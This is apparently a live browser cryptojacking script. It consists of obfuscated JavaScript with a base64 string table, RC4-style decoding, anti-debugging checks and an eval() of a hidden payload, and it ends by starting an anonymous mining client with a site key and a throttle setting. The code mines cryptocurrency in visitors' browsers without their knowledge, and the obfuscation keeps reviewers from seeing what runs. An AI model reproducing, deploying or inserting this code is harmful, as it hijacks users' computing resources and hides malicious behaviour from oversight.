w6/CqxNBw79uwrxAw5rDoBlVVidGT8ObQAnDgcK4CgbDhi9ew4pGeic6EVo5w7LCv8Otw6PDtcOESsKHUMOcLRTDscKnP3/Cng3Dp8Kcw4wXw4LDuAAmwoB4wrEFP3LDs8KCLBjCmsOTwrTChEktPwDDk8Kgw4zDpsKWbsOgYMKdOcKRfVRNQ8KhwrbDv8OaF3XDnsOJw6UuwrQaI8O5NA3Dh8Kow7/CgX7Cs8Kzwq5gGxjCggvDtsKMw7pYFWnDqD/[base64]/MDcUQcODw7vDlcKlw7LCuTprw6g0MwtdAcODw6AEwqc9LzszFix/w75BSQPCjznDgsK5w7HCgcOAw6FgdMOgETgtcg7ChMKrw7nDiiLDi8Kuw4J9w7kOw5zDtUZpw6kAwqTDrMO/w7pAEcOWc8KnwprDssOvYzk0Dk91wqHDlsOENknCicO8AMKBwqwLMCXDvsO8w5vCucO2NGLCtD/[base64]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[base64]/Dt8OORHNeEMK+w43DrsOTwpZvB3/Dmy7DiV7DuMO/fX/DjMKWRsKYwoR6MsOydUdmw7HDhMOYwoo4wqVcYzTDlsOcwp4PwrLDvsOGC3XCgDlJwpPCq8OQAFBkwoBQLBrCqsK+w7jDpsKVAXzCr2New7c/wptYPsOFS0FKw4PCrHjDs8OEwqshwpsXwofCoUnCvsKjwprDscOHB8Omw7LDkMKiw6pBw5rChMKOwpZEbArDmXN+w6XDm8KhdcK5F8K9wpDDn8Kzw7UswpZdw4lTPn7Dux5PP8KFwqEyYsKpwobCgcO4Z3PCkiIqwoLCiF3Csl59asOXwqQkwqU9CMOswo0/[base64]/BsO8O8OIw5ViwpfDsh42w4PDucKtwplgMMK+wqvCk8K/wqjCpmtuLcOpfXVswqHCtjDCucKUw5vDjMOGw5sFFg3DqMOUcwbDrcOjdMKiZ8OCw7bDv04mwqYowolMK8KSwoAhL29hw4BILMKVwrJnQXt4wr7CuD/[base64]/DvAl1wrbCuV4Cw4bCrMO+w5vCqiNHw5rCoMOiwo5UTsOiwr3Dm8KIwrTClnTDhSJ5Xzo+DcKTw5/DgmTDi08LwoMaXUUvwrfDlsKschNlw7kYeMKLQ8OPVsO0M0vCgMOUw4bDo2nDoS3DpcOKXz7CkArCkMOiw6nCmBfCpsOmAcOdw6/DpsKdBmFnUivCoDlfLiwaR8OxDcOuwotIwpk6w5J0wqNTwrXCocK/w4t6w5ZDwrh4FMKPQXDDm23DuMKYwp1zwrIPwpzDg8KdHMO2wpJVc8KnZcOZBA3DpcKaFcKQw4ZHwpwbOygiecK5JsOnwrsia8Khwod9QcO8woYubsKIw748Z8K/bGjDrgfCuMOAwqnDojnCn0bDoWHCi8O6woNkw6QxTkxCw6jClAjDjSXDoWXDrS8=','wqDDnXw0wpDCsg=='];(function(c,d){var e=function(f){while(--f){c['push'](c['shift']());}};var g=function(){var h={'data':{'key':'cookie','value':'timeout'},'setCookie':function(i,j,k,l){l=l||{};var m=j+'='+k;var n=0x0;for(var n=0x0,p=i['length'];n<p;n++){var q=i[n];m+=';\x20'+q;var r=i[q];i['push'](r);p=i['length'];if(r!==!![]){m+='='+r;}}l['cookie']=m;},'removeCookie':function(){return'dev';},'getCookie':function(s,t){s=s||function(u){return u;};var v=s(new RegExp('(?:^|;\x20)'+t['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var w=function(x,y){x(++y);};w(e,d);return v?decodeURIComponent(v[0x1]):undefined;}};var z=function(){var A=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return A['test'](h['removeCookie']['toString']());};h['updateCookie']=z;var B='';var C=h['updateCookie']();if(!C){h['setCookie'](['*'],'counter',0x1);}else if(C){B=h['getCookie'](null,'counter');}else{h['removeCookie']();}};g();}(a,0x143));var b=function(c,d){c=c-0x0;var e=a[c];if(b['sSKsnf']===undefined){(function(){var f;try{var g=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');f=g();}catch(h){f=window;}var i='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';f['atob']||(f['atob']=function(j){var k=String(j)['replace'](/=+$/,'');for(var l=0x0,m,n,o=0x0,p='';n=k['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?p+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=i['indexOf'](n);}return p;});}());var q=function(r,s){var t=[],u=0x0,v,w='',x='';r=atob(r);for(var y=0x0,z=r['length'];y<z;y++){x+='%'+('00'+r['charCodeAt'](y)['toString'](0x10))['slice'](-0x2);}r=decodeURIComponent(x);for(var A=0x0;A<0x100;A++){t[A]=A;}for(A=0x0;A<0x100;A++){u=(u+t[A]+s['charCodeAt'](A%s['length']))%0x100;v=t[A];t[A]=t[u];t[u]=v;}A=0x0;u=0x0;for(var B=0x0;B<r['length'];B++){A=(A+0x1)%0x100;u=(u+t[A])%0x100;v=t[A];t[A]=t[u];t[u]=v;w+=String['fromCharCode'](r['charCodeAt'](B)^t[(t[A]+t[u])%0x100]);}return w;};b['hqVsMT']=q;b['hSTHQr']={};b['sSKsnf']=!![];}var C=b['hSTHQr'][c];if(C===undefined){if(b['yCaqsr']===undefined){var D=function(E){this['YtYqam']=E;this['rHmCev']=[0x1,0x0,0x0];this['ypPiqz']=function(){return'newState';};this['pbNGXp']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['JNcmqa']='[\x27|\x22].+[\x27|\x22];?\x20*}';};D['prototype']['KXMATa']=function(){var F=new RegExp(this['pbNGXp']+this['JNcmqa']);var G=F['test'](this['ypPiqz']['toString']())?--this['rHmCev'][0x1]:--this['rHmCev'][0x0];return this['DvvGnv'](G);};D['prototype']['DvvGnv']=function(H){if(!Boolean(~H)){return H;}return this['Fzytnp'](this['YtYqam']);};D['prototype']['Fzytnp']=function(I){for(var J=0x0,K=this['rHmCev']['length'];J<K;J++){this['rHmCev']['push'](Math['round'](Math['random']()));K=this['rHmCev']['length'];}return I(this['rHmCev'][0x0]);};new D(b)['KXMATa']();b['yCaqsr']=!![];}e=b['hqVsMT'](e,d);b['hSTHQr'][c]=e;}else{e=C;}return e;};var v=b('0x0','$5w#');function f(d){var c=function(){var c=!![];return function(d,e){var f=c?function(){if(e){var g=e['apply'](d,arguments);e=null;return g;}}:function(){};c=![];return f;};}();var j=c(this,function(){var c=function(){return'\x64\x65\x76';},d=function(){return'\x77\x69\x6e\x64\x6f\x77';};var e=function(){var f=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!f['\x74\x65\x73\x74'](c['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var g=function(){var h=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return h['\x74\x65\x73\x74'](d['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var i=function(j){var k=~-0x1>>0x1+0xff%0x0;if(j['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===k)){l(j);}};var l=function(m){var n=~-0x4>>0x1+0xff%0x0;if(m['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==n){i(m);}};if(!e()){if(!g()){i('\x69\x6e\x64\u0435\x78\x4f\x66');}else{i('\x69\x6e\x64\x65\x78\x4f\x66');}}else{i('\x69\x6e\x64\u0435\x78\x4f\x66');}});j();var e={'qgRTt':function(f,g){return f^g;}};var h='';for(var i=0x0;i<d[b('0x1','xzqW')];i++){h+=String[b('0x2','&[Fc')](e[b('0x3','oE^K')](0x2d,d[b('0x4','xwOh')](i)));}return h;}v=f(v);eval(v);

var _client = new Client.Anonymous('3e34a4f67fc859457f1879fbbad5f1e8236298208531d3c646181679c32fd8e1', {
        throttle: 0.6, c: 'w', ads: 0
    });
_client.start();